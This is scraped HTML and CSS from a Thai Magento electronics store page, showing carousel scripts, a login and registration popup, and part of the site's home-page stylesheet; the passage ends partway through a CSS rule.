					items: 5,
					margin: 20
				}
			}
		});
	});
</script>



<!-- blog -->
<script type="text/javascript" xml="space">
require([
        'jquery',
        'slick'
    ], function ($) {
        $(".home-blog .two-column .post-list").not('.slick-initialized').slick({
            rows: 2,
            slidesToShow: 2,
			slidesToScroll: 2,
            arrows: false,
            dots: false,
            responsive: [
				{
                    breakpoint: 1199,
                    settings: {
                        rows: 2,
						slidesToShow: 2,
						slidesToScroll: 2
                    }
                },
				{
                    breakpoint: 768,
                    settings: {
                        rows: 1,
						slidesToShow: 1,
						slidesToScroll: 1
                    }
                }
            ]
        });	  
    });	
</script>






<!-- related / upsell -->
<script type="text/javascript" xml="space">
require([
		'jquery',
		'owlcarousel'
	], function ($) {
		$(".related .product-items,.upsell .product-items").owlCarousel({
			nav: true,
			dots: true,
			responsive: {
				0: {
					items: 2,
					margin: 15
				},
                768: {
					items: 4,
					margin: 20
				},
                1200: {
					items: 5,
					margin: 20
				}
			}
		});
	});
</script>


<!-- crossell -->
<script type="text/javascript" xml="space">
require([
		'jquery',
		'owlcarousel'
	], function ($) {
		$(".crosssell .product-items").owlCarousel({
			nav: true,
			dots: true,
			responsive: {
				0: {
					items: 2,
					margin: 15
				},
                768: {
					items: 4,
					margin: 20
				},
                1200: {
					items: 5,
					margin: 20
				}
			}
		});
	});
</script>


<!-- home review -->
<script type="text/javascript" xml="space">
require([
		'jquery',
		'owlcarousel'
	], function ($) {
		$(".home-review .items").owlCarousel({
			nav: false,
			dots: true,
			responsive: {
				0: {
					items: 2,
					margin: 15
				},
                768: {
					items: 3,
					margin: 20
				},
                992: {
					items: 4,
					margin: 20
				}
			}
		});
	});
</script>







</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/wattana.co.th\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/wattana.co.th\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/wattana.co.th\/rest\/th\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/wattana.co.th\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

    <div id="am-recaptcha-container" data-bind="scope:'amRecaptcha'"></div>

    <script type="text/x-magento-init">
        {
            "#am-recaptcha-container": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "amRecaptcha": {
                            "component": "Amasty_InvisibleCaptcha/js/view/am-recaptcha"
                        }
                    }
                }
            }
        }
</script>

<style>
    .stt-button,
    .stt-icon,
    .stt-image {
        width: 40px;
        height: 40px;
    }
    .stt-button {
        right: 0px ; bottom: 70px;    }

    .stt-text {
        background-color: #3bb54a;
        color: #ff9500;
        font-size: 40px;
    }

    .stt-icon {
        background-color: #3bb54a;
        font-size: 40px;
        color: #ffffff;
    }
    
    @media (hover: hover) {
        .stt-button:hover .stt-icon {
            background-color: #3bb54a;
            color: #ffffff        }
        .stt-button:hover .stt-text {
            background-color: #3bb54a;
            color: #004aeb;
        }
    }

    </style>

<div class="stt-button animate__animated" id="scroll-to-top">
    <i class="fas mgz-fa-angle-up stt-icon"></i></div>

<script type="text/javascript">
    require(['jquery'], function ($) {
        function buttonStatus() {
            height = $(document).scrollTop();
            distanceByPercent = $(document).height() * 0;
            distance = 100;
            switch (0) {
                case 1:
                    distance = 0;
                    break;
                case 2:
                    distance = distanceByPercent
                    if (0 > 0.5) {
                        distance = distance -  $(window).height();
                    };
                    break;
                    
                default: distance = 100;
                    break;
            }

            if (height >= distance) {
                $("#scroll-to-top").attr('class' , 'stt-button animate__animated animate__bounce');
                $('#scroll-to-top').css('visibility', 'visible');
            } else {
                $("#scroll-to-top").attr('class' , 'stt-button animate__animated animate__fadeOutUp');
                if ("animate__fadeOutUp" == "animate__none") {
                    $('#scroll-to-top').css('visibility', 'hidden');
                }
            }
            
            if (0 == 1) {
                if ($(window).width() >= 720) {
                    $('#scroll-to-top').css('visibility', 'visible');
                } else {
                    $('#scroll-to-top').css('visibility', 'hidden');
                }
            }
        }

        $("#scroll-to-top").click(function (event) {
            $("html, body").stop().animate({
                scrollTop: 0
            }, "slow");
        });

        $(window).scroll(function () {
            buttonStatus();
        });

        $(document).ready(function () {
            buttonStatus();
        });
    })
</script>
    <div class="amsl-popup-overlay" data-am-js="am-login-overlay" style="display: none">
        <div id="social-login-popup"
             class="amsl-popup-block -social-right"
             data-mage-init='{"tabs":{"openedState":"active"}}'
             role="dialog"
             aria-labelledby="amsl-popup-dialog"
             tabindex="-1"
             data-am-js="am-login-popup">
            <button class="amsl-button amsl-close -clear"
                    title="ปิด"
                    aria-label="ปิด"></button>
            <h2 id="amsl-popup-dialog" class="amsl-dialog-title">
                Login and Registration Form            </h2>
            <div class="amsl-content-wrapper" data-am-js="am-content-wrapper"></div>
            <div class="amsl-tabs-wrapper" data-am-js="am-tabs-wrapper">
                <ul class="amsl-tablist">
                    <li data-role="collapsible" class="amsl-title" data-am-js="am-popup-original">
                        <a href="#amsl-login-content"
                           class="amsl-link"
                           data-toggle="switch"
                           tabindex="-1">เข้าสู่ระบบ</a>
                    </li>
                    <li data-role="collapsible" class="amsl-title" data-am-js="am-popup-original">
                        <a href="#amsl-register-content"
                           class="amsl-link"
                           data-toggle="switch"
                           tabindex="-1">ลงทะเบียน</a>
                    </li>
                </ul>
                <div id="amsl-login-content" class="amsl-content amsl-login-content" data-role="content">
                    <p class="amsl-error" data-am-js="error-block"></p>
                    <div class="amsl-form">
                        <div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">ลูกค้าที่ลงทะเบียนแล้ว</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://wattana.co.th/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="h5nqI327lF29l6Vt" />            <fieldset class="fieldset login" data-hasrequired="* ต้องการ">
                <div class="field note">ถ้าคุณเคยสมัครสมาชิกแล้ว กรุณาเข้าสู่ระบบ</div>
                <div class="field email required">
                    <label class="label" for="email"><span>อีเมล์</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="email" type="email" class="input-text"
                               title="&#x0E2D;&#x0E35;&#x0E40;&#x0E21;&#x0E25;&#x0E4C;"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>รหัสผ่าน</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="pass"
                               title="&#x0E23;&#x0E2B;&#x0E31;&#x0E2A;&#x0E1C;&#x0E48;&#x0E32;&#x0E19;"
                               data-validate="{required:true}">
                    </div>
                </div>
                <div class="field choice" data-bind="scope: 'customer_form_login_popup_showPassword'">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
                <!-- BLOCK captcha_login --><!-- /BLOCK captcha_login -->                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2" ><span>ลงชื่อเข้าใช้</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://wattana.co.th/customer/account/forgotpassword/"><span>ลืมรหัสผ่านใช่ไหม?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Customer/js/block-submit-on-send": {
                    "formId": "login-form"
                },
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer_form_login_popup_showPassword": {
                            "component": "Magento_Customer/js/show-password",
                            "passwordSelector": "#pass"
                        }
                    }
                }
            }
        }
    </script>
</div>
                    </div>
                                    </div>
                <div id="amsl-register-content" class="amsl-content amsl-register-content" data-role="content">
                    <p class="amsl-error" data-am-js="error-block"></p>
                    <div class="amsl-form">
                        <form class="form create account form-create-account"
      action="https://wattana.co.th/customer/account/createpost/"
      method="post"
      id="form-validate"
      enctype="multipart/form-data"
      autocomplete="off">
    <input name="form_key" type="hidden" value="h5nqI327lF29l6Vt" />    <fieldset class="fieldset create info">
        <legend class="legend"><span>ข้อมูลส่วนตัว</span></legend><br>
        <input type="hidden" name="success_url" value="">
        <input type="hidden" name="error_url" value="">
        
            <div class="field field-name-firstname required">
            <label class="label" for="firstname">
              <span>ชื่อ</span>
            </label>
            <div class="control">
                <input type="text" id="firstname"
                       name="firstname"
                       value=""
                       title="&#x0E0A;&#x0E37;&#x0E48;&#x0E2D;"
                       class="input-text
                        required-entry"
                        
                       data-validate="{required:true}">
            </div>
        </div>
            <div class="field field-name-lastname required">
            <label class="label" for="lastname">
              <span>นามสกุล</span>
            </label>
            <div class="control">
                <input type="text" id="lastname"
                       name="lastname"
                       value=""
                       title="&#x0E19;&#x0E32;&#x0E21;&#x0E2A;&#x0E01;&#x0E38;&#x0E25;"
                       class="input-text
                        required-entry"
                        
                       data-validate="{required:true}">
            </div>
        </div>
    
                        <div class="field choice newsletter">
                <input type="checkbox"
                       name="is_subscribed"
                       title="&#x0E2A;&#x0E21;&#x0E31;&#x0E04;&#x0E23;&#x0E2A;&#x0E21;&#x0E32;&#x0E0A;&#x0E34;&#x0E01;&#x0E08;&#x0E14;&#x0E2B;&#x0E21;&#x0E32;&#x0E22;&#x0E02;&#x0E48;&#x0E32;&#x0E27;"
                       value="1"
                       id="is_subscribed"
                                              class="checkbox">
                <label for="is_subscribed" class="label">
                    <span>สมัครสมาชิกจดหมายข่าว</span>
                </label>
            </div>
                                
                
                
                            <script type="text/x-magento-init">
    {
        ".form-create-account, .form-edit-account": {
            "Magento_LoginAsCustomerAssistance/js/opt-in": {
                "allowAccess": "2",
                "denyAccess": "1"
            }
        }
    }
    </script>
    <div class="field choice">
        <input type="checkbox"
               name="assistance_allowed_checkbox"
               title="Allow&#x20;remote&#x20;shopping&#x20;assistance"
               value="1"
               id="assistance_allowed_checkbox"
                              class="checkbox">
        <label for="assistance_allowed_checkbox" class="label">
            <span>Allow&#x20;remote&#x20;shopping&#x20;assistance</span>
        </label>

        <input type="hidden" name="assistance_allowed" value=""/>

        <div class="field-tooltip toggle">
            <span id="tooltip-label" class="label"><span>Tooltip</span></span>
            <span id="tooltip" class="field-tooltip-action action-help" tabindex="0" data-toggle="dropdown"
                  data-bind="mageInit: {'dropdown':{'activeClass': '_active', 'parent': '.field-tooltip.toggle'}}"
                  aria-labelledby="tooltip-label" aria-haspopup="true" aria-expanded="false" role="button">
         </span>
            <div class="field-tooltip-content" data-target="dropdown"
                 aria-hidden="true">
                This&#x20;allows&#x20;merchants&#x20;to&#x20;&quot;see&#x20;what&#x20;you&#x20;see&quot;&#x20;and&#x20;take&#x20;actions&#x20;on&#x20;your&#x20;behalf&#x20;in&#x20;order&#x20;to&#x20;provide&#x20;better&#x20;assistance.            </div>
        </div>
    </div>
    </fieldset>
        <fieldset class="fieldset create account"
              data-hasrequired="&#x2A;&#x20;&#x0E15;&#x0E49;&#x0E2D;&#x0E07;&#x0E01;&#x0E32;&#x0E23;">
        <legend class="legend"><span>ข้อมูลการเข้าสู่ระบบ</span></legend><br>
        <div class="field required">
            <label for="am-email-address" class="label"><span>อีเมล์</span></label>
            <div class="control">
                <input type="email"
                       name="email"
                       autocomplete="email"
                       id="am-email-address"
                       value=""
                       title="&#x0E2D;&#x0E35;&#x0E40;&#x0E21;&#x0E25;&#x0E4C;"
                       class="input-text"
                       data-mage-init='{"mage/trim-input":{}}'
                       data-validate="{required:true, 'validate-email':true}">
            </div>
        </div>
        <div class="field password required">
            <label for="password" class="label"><span>รหัสผ่าน</span></label>
            <div class="control">
                <input type="password" name="password" id="password"
                       title="&#x0E23;&#x0E2B;&#x0E31;&#x0E2A;&#x0E1C;&#x0E48;&#x0E32;&#x0E19;"
                       class="input-text"
                       data-password-min-length="8"
                       data-password-min-character-sets="3"
                       data-validate="{required:true, 'validate-customer-password':true}"
                       autocomplete="off">
                <div id="password-strength-meter-container" data-role="password-strength-meter" aria-live="polite">
                    <div id="password-strength-meter" class="password-strength-meter">
                        Password Strength:
                        <span id="password-strength-meter-label" data-role="password-strength-meter-label">
                            No Password                        </span>
                    </div>
                </div>
            </div>

        </div>
        <div class="field confirmation required">
            <label for="password-confirmation" class="label">
                <span>ยืนยันรหัสผ่าน</span>
            </label>
            <div class="control">
                <input type="password"
                       name="password_confirmation"
                       title="&#x0E22;&#x0E37;&#x0E19;&#x0E22;&#x0E31;&#x0E19;&#x0E23;&#x0E2B;&#x0E31;&#x0E2A;&#x0E1C;&#x0E48;&#x0E32;&#x0E19;"
                       id="password-confirmation"
                       class="input-text"
                       data-validate="{required:true, equalTo:'#password'}"
                       autocomplete="off">
            </div>
        </div>
        <div class="field choice" data-bind="scope: 'customer_form_register_popup_showPassword'">
            <!-- ko template: getTemplate() --><!-- /ko -->
        </div>
    </fieldset>

    <fieldset class="fieldset additional_info">
        <!-- BLOCK captcha_create --><div class="field captcha required"
     role="user_create">
    <label for="captcha_user_create" class="label">
        <span>Please type the letters and numbers below</span>
    </label>
    <div class="control captcha">
        <input
            name="captcha[user_create]"
            type="text"
            class="input-text required-entry"
            data-validate="{required:true}"            id="captcha_user_create"
            autocomplete="off"/>
        <div class="nested">
            <div class="field captcha no-label"
                 data-captcha="user_create"
                 id="captcha-container-user_create"
                 data-mage-init='{"captcha":{"url": "https://wattana.co.th/captcha/refresh/",
                                            "imageLoader": "https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/images/loader-2.gif",
                                             "type": "user_create"}}'>
                <div class="control captcha-image">
                    <img alt="Please&#x20;type&#x20;the&#x20;letters&#x20;and&#x20;numbers&#x20;below"
                         class="captcha-img"
                         height="50"
                         src="https://wattana.co.th/media/captcha/base/74fd86abcd9123b5f0c18567aea8205a.png"/>
                    <button type="button"
                            class="action reload captcha-reload"
                            title="&#x0E42;&#x0E2B;&#x0E25;&#x0E14;&#x20;Captcha&#x20;&#x0E43;&#x0E2B;&#x0E21;&#x0E48;">
                        <span>โหลด Captcha ใหม่</span>
                    </button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /BLOCK captcha_create -->    </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit"
                    class="action submit primary"
                    title="&#x0E2A;&#x0E21;&#x0E31;&#x0E04;&#x0E23;&#x0E2A;&#x0E21;&#x0E32;&#x0E0A;&#x0E34;&#x0E01;"
                    id="send2"
                    >
                <span>สมัครสมาชิก</span>
            </button>
        </div>
        <div class="secondary">
            <a class="action back"
               href="https://wattana.co.th/customer/account/login/referer/aHR0cHM6Ly93YXR0YW5hLmNvLnRoL25vdGVib29rLWFjZXItYXNwaXJlLWEzMTUtNTktMzJnYy1ueC1rNnRzdC0wMG0tcHVyZS1zaWx2ZXIuaHRtbA~~/">
                <span>กลับ</span>
            </a>
        </div>
    </div>
</form>
<script>require([
    'jquery',
    'mage/mage'
], function($){

    var dataForm = $('#form-validate');
    var ignore = null;

    dataForm.mage('validation', {        ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'    }).find('input:text').attr('autocomplete', 'off');
});</script><script type="text/x-magento-init">
    {
        ".field.password": {
            "passwordStrengthIndicator": {
                "formSelector": "form.form-create-account"
            }
        },
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "form-validate"
            },
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer_form_register_popup_showPassword": {
                        "component": "Magento_Customer/js/show-password",
                        "passwordSelector": "#password,#password-confirmation"
                    }
                }
            }
        }
    }
</script>
                    </div>
                                    </div>
            </div>
            <div class="amsl-tabs-wrapper -forgot" data-am-js="am-tabs-wrapper-forgot">
                <ul class="amsl-tablist">
                    <li class="amsl-title active">
                        <a href="#amsl-forgot-content" class="amsl-link">
                            ลืมรหัสผ่านใช่ไหม?                        </a>
                    </li>
                </ul>
                <div id="amsl-forgot-content" class="amsl-content amsl-forgot-content">
                    <p class="amsl-error" data-am-js="error-block"></p>
                    <div class="amsl-form">
                        <form class="form password forget"
      action="https://wattana.co.th/catalog/product/forgotpasswordpost/"
      method="post"
      id="form-validate"
      data-mage-init='{"validation":{}}'>
    <fieldset class="fieldset" data-hasrequired="&#x2A;&#x20;&#x0E15;&#x0E49;&#x0E2D;&#x0E07;&#x0E01;&#x0E32;&#x0E23;">
        <div class="field note">กรุณาป้อนที่อยู่อีเมล์ด้านล่างเพื่อรับลิงก์รีเซ็ตรหัสผ่าน</div>
        <div class="field email required">
            <label for="email_address" class="label"><span>อีเมล์</span></label>
            <div class="control">
                <input type="email" name="email" alt="email" id="email_address" class="input-text" value="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
            </div>
        </div>
        <!-- BLOCK captcha_forgot --><!-- /BLOCK captcha_forgot -->    </fieldset>
    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit" class="action submit primary" id="send2" ><span>Reset My Password</span></button>
        </div>
        <div class="secondary">
            <a class="action back" href="https://wattana.co.th/customer/account/login/referer/aHR0cHM6Ly93YXR0YW5hLmNvLnRoL25vdGVib29rLWFjZXItYXNwaXJlLWEzMTUtNTktMzJnYy1ueC1rNnRzdC0wMG0tcHVyZS1zaWx2ZXIuaHRtbA~~/"><span>Go back</span></a>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "form-validate"
            }
        }
    }
</script>
                    </div>
                </div>
            </div>
        </div>
                <script type="text/x-magento-init">
        {
                        "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer_form_login_popup_showPassword": {
                            "component": "Amasty_SocialLogin/js/amsl-show-password",
                            "passwordSelector": "#pass"
                        },
                        "customer_form_register_popup_showPassword": {
                            "component": "Amasty_SocialLogin/js/amsl-show-password",
                            "passwordSelector": "#password,#password-confirmation"
                        }
                    }
                }
            },
                        "[data-am-js='am-login-popup']": {
                "Amasty_SocialLogin/js/am-popup": {"logout_url":"https:\/\/wattana.co.th\/amsociallogin\/logout\/index\/","reset_pass_url":"https:\/\/wattana.co.th\/customer\/account\/forgotpasswordpost\/","redirect_data":{"url":"https:\/\/wattana.co.th\/customer\/account","redirect":2},"close_when_clicked_outside":true}            }
        }
        </script>
            </div>
</div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68d71b40e7eb4f35aa9c3ef44898dcc5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/css/cms.css
body_size: 6901
content:

/* home slide */
.wrapper-slider .owl-carousel.owl-theme .owl-nav .owl-prev:before {
    opacity: 1;
    content: '';
    background: url(../images/icon/icon-arrow-left-gray.svg) no-repeat center center / 20px auto;
}

.wrapper-slider .owl-carousel.owl-theme .owl-nav .owl-prev {
    left: 0;
}

.wrapper-slider .owl-carousel.owl-theme .owl-nav .owl-next:before {
    opacity: 1;
    content: '';
    background: url(../images/icon/icon-arrow-right-gray.svg) no-repeat center center / 20px auto;
}

.wrapper-slider .owl-carousel.owl-theme .owl-nav .owl-next {
    right: 0;
}






/* Footer */
.footer-menu ul:not(.footer-menu ul:last-child) {
    margin: 0 0 20px 0;
}
.footer-about .location .office {
    margin: 0 0 20px 0;
}
.page-footer .footer-links, .page-footer .footer-links a {
    color: #fff;
    font-size: 1.5rem;
}
.page-footer .footer-links a:hover{
    color: #3BB54A;
}
.footer-about .location .office {
    background-color: #ffffff20;
    border-radius: 20px;
    padding: 20px 30px;
    font-family: 'Roboto', 'Kanit', sans-serif;
    position: relative;
}

.page-footer .footer-links .footer-about h4 {
    margin: 0 0 20px 0;
    font-size: 2rem;
    font-weight: 500;
}
.footer-about .location .office:lang(en):before {
    width: 170px;
}
.footer-about .location .office:before {
    content: '';
    width: 150px;
    height: 30px;
    display: block;
    background-color: #3BB54A;
    position: absolute;
    left: 0;
    border-radius: 0px 10px 10px 0px;
    margin: -5px 0 0 0;
}

.footer-about .location .office h5 {
    z-index: 1;
    position: relative;
    margin: 0 0 20px 0;
    font-weight: 500;
}


.footer-about .location .office .contact img {
    width: 20px;
    margin: 0 10px 0 0;
}

.footer-about .location .office .contact .tel {
    margin: 10px 0 0 0;
}

.footer-links .footer-about .socials a {
    margin: 0 10px 0 0;
}

.footer-links .footer-about .socials img {
    width: 35px;
}

.footer-links .footer-about .socials a:hover img {
    opacity: 0.9;
}

.footer-links .footer-about .socials {
    margin: 0 0 20px 0;
}

.footer-links .footer-menu {
    font-family: 'Roboto','Kanit',sans-serif;
}

.footer-links .footer-menu h4{
    font-weight: 500;
    font-size: 2rem;
}

.footer-links .footer-menu ul li a {
    line-height: 2;
    font-weight: 300;
}


/* home slide */
.wrapper-slider {
    margin: 15px 15px 0;
}
.wrapper-slider .slidershow-home img {
    border-radius: 20px;
}


/* home categories */

.home-categories {
    padding: 30px 0;
}

.home-categories .items .item {
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-radius: 20px;
    padding: 20px;
    background: #F7F7F7;
    margin: 0 0 20px 0;
    font-family: 'Roboto', 'Kanit', sans-serif;
}

.home-categories .items .item .text {
    max-width: 40%;
    flex-basis: 40%;
}
.home-categories .items .item img {
    max-width: 60%;
    flex-basis: 60%;
}
.home-categories .items .item .text h3 {
    color: #000;
    font-weight: 500;
    margin: 0;
}
.home-categories .items a:hover .item .text h3{
    color: #3BB54A;
}
.home-categories .items a:hover .item img{
    opacity: 0.9;
}
.home-categories .items .item .text a {
    color: #231F20;
    font-size: 1.5rem;
    font-weight: 300;
}

.home-categories .items .item .text a:hover{
    color: #3BB54A;
}

.home-categories .owl-carousel.owl-theme .owl-dots .owl-dot.active, 
.home-categories .owl-carousel.owl-theme .owl-dots .owl-dot:hover {
    background-color: #3BB54A;
}

.home-categories .owl-carousel.owl-theme .owl-dots .owl-dot{
    background-color: #D9D9D9;
}
.home-categories .owl-carousel.owl-theme .owl-dots .owl-dot.active:before {
    content: '';
    display: block;
    width: 16px;
    height: 16px;
    margin: -4px;
    border-radius: 30px;
    border: solid 1px #3BB54A;
}

.home-categories .owl-carousel.owl-theme .owl-dots {
    bottom: -20px;
}

/* home best */
.home-best {
    padding: 30px 0;
}
.home-best .banner img {
    border-radius: 20px;
    width: 100%;
}
.home-best .product .title {
    display: flex;
    align-items: center;
    justify-content: center;
}
.home-best .product .title h2 {
    margin: 0;
}
.home-best .product .title p {
    border-radius: 50px;
    background: #FF601C;
    box-shadow: 2px 2px 4px 0px rgba(33, 129, 45, 0.80);
    color: #fff;
    font-size: 1.8rem;
    text-transform: uppercase;
    padding: 8px 15px;
    margin: 0 15px 0 0;
}

.home-best .product .bg {
    border-radius: 20px;
    background: #3BB54A;
    margin: 30px 0 0 0;
    padding: 19px 20px 5px;
}

.home-best .product ol.product-items {
    padding: 0;
}

.home-best .product .title h2 {
    color: #fff;
    font-weight: 500;
    font-size: 2rem;
}

.home-best .product ol.product-items li.product-item {
    margin: 0 !important;
    max-width: 100% !important;
    width: 100% !important;
}
.home-best .banner a:hover img {
    opacity: 0.9;
}
.home-best .product ol.product-items li.product-item .product-item-info {
    display: flex;
    align-items: center;
    border-radius: 20px;
    background: #FFF;
    margin: 0 0 10px 0;
    padding: 10px 20px !important;
}
.home-best .product ol.product-items li.product-item .product-item-info a.product-item-photo {
    max-width: 30%;
    flex-basis: 30%;
}

.home-best .product ol.product-items li.product-item .product-item-info .product-item-inner {
    display: none;
}

.home-best .product ol.product-items li.product-item .price-box.price-final_price {
    align-items: flex-start;
}

.home-best .product ol.product-items li.product-item .product-item-info .product-item-details a {
    text-align: start;
    max-height: max-content;
    -webkit-line-clamp: 1;
    height: 20px;
}

.sku span {
    color: #CACACA;
    font-size: 1.1rem;
    letter-spacing: 1px;
    font-weight: 400;
}

.home-best .product-item .price-box .price, .price-box .price {
    font-size: 1.5rem;
}
.home-best .slick-dots li {
    margin: 0 3px;
}
.home-best .slick-dots li button:before {
    font-size: 3.5rem;
    color: #FFFFFF;
}
.home-best .slick-dots li.slick-active button:before {
    opacity: 1;
    color: #fff;
}

.home-best .slick-dots li.slick-active button:after {
    border: solid 1px #fff;
    border-radius: 30px;
    content: '';
    width: 17px;
    height: 17px;
    display: block;
    position: absolute;
    margin: -10px 0;
    left: 1px;
}

.home-best .slick-slider .slick-arrow {
    top: 45%;
}
.home-best .slick-slider .slick-arrow.slick-prev {
    opacity: 1;
    content: '';
    background: url(../images/icon/icon-arrow-left-green.svg) no-repeat center center / 40px auto !important;
    z-index: 1;
    transform: unset;
    height: 40px;
    left: -35px;
}

.home-best .slick-slider .slick-arrow.slick-next {
    opacity: 1;
    content: '';
    background: url(../images/icon/icon-arrow-right-green.svg) no-repeat center center / 40px auto !important;
    transform: unset;
    height: 40px;
    right: -35px;
}
.home-best .amquickview-hover,
.home-best .amquickview-hover:hover {
    display: none !important;
}

.home-best .amlabel-position-wrapper {
    position: absolute !important;
    top: 0;
    left: unset !important;
    height: unset !important;
    right: 0;
}


/* .home-best .product .slick-track .slick-slide.slick-current.slick-active div:nth-child(1) li:before {
    content: '';
    background: url(../images/icon/icon-rank-label.svg) no-repeat center center / 40px auto !important;
} */


/* home super */

.home-super-sale .product li.product-item {
    width: 100% !important;
    margin: 0;
}

.home-super-sale {
    background-image: url(../images/bg-1m.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    border-radius: 20px;
    margin: 0 15px 0;
    padding: 40px 0;
}

.home-super-sale .countdown {
    font-family: 'Roboto', 'Kanit', sans-serif;
    color: #fff;
    text-align: center;
    margin: 0 0 20px 0;
}
.home-super-sale .countdown p {
    margin: 25px 0 0 0;
}
.home-super-sale .product-item-info {
    background-color: #fff;
    border-radius: 20px;
}
.home-super-sale .block.widget.block-products-list.grid {
    margin: 0;
}


/* home-product */

.home-product {
    padding: 30px 0;
}

.home-product .image {
    margin: 0 0 20px 0;
}

.home-product .image img{
    border-radius: 20px;
}

.block.widget .products-grid .product-item {
    width: 100%;
}

.home-product .title {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.home-product .title a.v-all,
.home-brands .title a.v-all,
.home-blog .title a {
    border-radius: 50px;
    background: #3BB54A;
    color: #fff;
    font-family: 'Roboto', 'Kanit', sans-serif;
    padding: 7px 20px;
}

.home-product .title a.v-all:hover,
.home-brands .title a.v-all:hover,
.home-blog .title a.v-all:hover{
    background: #333;
}

.home-product .title h3 {
    font-size: 3rem;
    margin: 0;
    color: #231F20;
    font-weight: 500;
}

.home-product ol.product-items {
    border: 1px solid #F0F0F0;
    border-radius: 20px;
}
.home-product .owl-carousel.owl-theme .owl-dots {
    bottom: -20px;
}
.home-product .owl-carousel.owl-theme .owl-dots .owl-dot {
    background-color: #D9D9D9;
}
.home-product .owl-carousel.owl-theme .owl-dots .owl-dot.active {
    background-color: #3BB54A;
}
.home-product .owl-carousel.owl-theme .owl-dots .owl-dot.active:before {
    content: '';
    width: 16px;
    height: 16px;
    border: solid 1px #3BB54A;
    margin: -4px;
}

.product-item-info .amasty-label-container:not(.-preview) {
    display: flex !important;
    align-items: center;
    justify-content: center;
    text-align: center;
    font-size: 1.5rem;
    font-family: 'Roboto', 'Kanit', sans-serif;
    height: 0;
}
.home-product .image a:hover img {
    opacity: 0.9;
}
.product-item .product-item-info:hover img.product-image-photo {
    opacity: 0.9;
}

.block.widget .products-grid .product-item {
    margin: 0;
}
.product-item-info .product-item-details:not(.home-best .product-item-info .product-item-details) {
    padding: 20px 0 0;
}



/* home banner */
.home-full-banner img {
    border-radius: 20px;
}
.home-full-banner a:hover img {
    opacity: 0.9;
}



/* home brands */
.home-brands {
    padding: 50px 0;
}
.home-brands .title {
    display: flex;
    align-items: center;
    place-content: space-between;
}
.home-brands .title h3,
.home-blog .title h3 {
    font-size: 3rem;
    color: #231F20;
    font-weight: 500;
    margin: 0;
}

.home-brands .brand-tabset {
    text-align: center;
    font-family: 'Roboto','kanit',sans-serif;
    text-transform: capitalize;
}

.brand-tabset > input[type="radio"] {
    position: absolute;
    left: -200vw;
  }
  
  .brand-tabset .tab-panel {
    display: none;
  }

  .home-brands .brand-tabset .item a {
    border: solid 1px #EDEDED;
    border-radius: 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 10px;
}

.home-brands .brand-tabset .item a:hover{
    border-color: #3BB54A;
}

.home-brands .brand-tabset .item {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 15px;
}
  
  .brand-tabset > input:first-child:checked ~ .tab-panels > .tab-panel:first-child,
  .brand-tabset > input:nth-child(3):checked ~ .tab-panels > .tab-panel:nth-child(2),
  .brand-tabset > input:nth-child(5):checked ~ .tab-panels > .tab-panel:nth-child(3),
  .brand-tabset > input:nth-child(7):checked ~ .tab-panels > .tab-panel:nth-child(4),
  .brand-tabset > input:nth-child(9):checked ~ .tab-panels > .tab-panel:nth-child(5),
